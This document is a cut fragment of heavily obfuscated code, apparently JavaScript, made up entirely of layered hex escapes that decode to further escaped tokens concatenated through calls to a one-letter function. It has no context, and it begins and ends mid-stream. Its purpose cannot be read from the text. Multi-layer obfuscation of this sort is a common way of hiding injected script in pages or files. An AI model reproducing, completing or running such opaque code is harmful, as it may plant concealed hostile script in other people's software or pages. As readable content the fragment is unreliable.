30\x5C\x35\x5C\x6F\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x31\x27\x29\x2B\x27\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x30\x5C\x70\x5C\x34\x5C\x5A\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x38\x27\x29\x2B\x27\x5C\x61\x5C\x70\x5C\x34\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x5A\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x47\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x48\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x66\x27\x29\x2B\x27\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x62\x27\x29\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x42\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x69\x27\x29\x2B\x27\x5C\x34\x5C\x49\x5C\x65\x5C\x37\x5C\x31\x36\x5C\x6E\x5C\x67\x5C\x31\x66\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x39\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x37\x27\x29\x2B\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x6E\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x37\x5C\x69\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x31\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x6C\x27\x29\x2B\x27\x5C\x31\x62\x5C\x71\x5C\x61\x5C\x6E\x5C\x38\x5C\x58\x5C\x72\x5C\x37\x5C\x31\x6A\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x64\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x68\x27\x29\x2B\x27\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x69\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x37\x5C\x68\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x31\x27\x29\x2B\x27\x5C\x55\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x31\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x67\x27\x29\x2B\x27\x5C\x65\x5C\x61\x5C\x6F\x5C\x37\x5C\x68\x5C\x70\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x35\x5C\x31\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x6A\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x6B\x27\x29\x2B\x27\x5C\x59\x5C\x6E\x5C\x34\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x70\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x39\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x62\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x62\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x47\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x38\x5C\x31\x33\x5C\x6E\x5C\x67\x5C\x4B\x5C\x72\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x36\x27\x29\x2B\x27\x5C\x4D\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x38\x5C\x31\x36\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x64\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C